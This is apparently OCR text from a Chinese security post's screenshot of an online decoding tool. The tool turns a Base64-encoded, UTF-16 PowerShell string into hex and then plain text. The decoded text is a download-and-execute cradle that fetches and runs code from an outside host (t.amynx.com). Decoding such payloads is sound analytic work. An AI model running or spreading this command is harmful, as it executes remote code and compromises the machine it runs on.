 常用解码工具
Base64 Urldecode Hex-GB2312 Hex-UTF8 Unicode
Input HexOutput AsciiOutput
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgB
lAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAH
cAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAd
ABwADoALwAvAHQALgBhAG0AeQBuAHgALgBjAG8AbQAv
AGcAaQBtAC4AagBzAHAAJwApAA==
49 00 45 00 58 00 28 00 4e 00 65 00 77 00 2d
00 4f 00 62 00 6a 00 65 00 63 00 74 00 20 00
4e 00 65 00 74 00 2e 00 57 00 65 00 62 00 43
00 6c 00 69 00 65 00 6e 00 74 00 29 00 2e 00
44 00 6f 00 77 00 6e 00 6c 00 6f 00 61 00 64
00 53 00 74 00 72 00 69 00 6e 00 67 00 28 00
27 00 68 00 74 00 74 00 70 00 3a 00 2f 00 2f
00 74 00 2e 00 61 00 6d 00 79 00 6e 00 78 00
2e 00 63 00 6f 00 6d 00 2f 00 67 00 69 00 6d
00 2e 00 6a 00 73 00 70 00 27 00 29 00
IEX(New-
ObjectNet.WebClient).DownloadString
('http://t.amynx.com/gim.jsp')
解码
HACK学习呀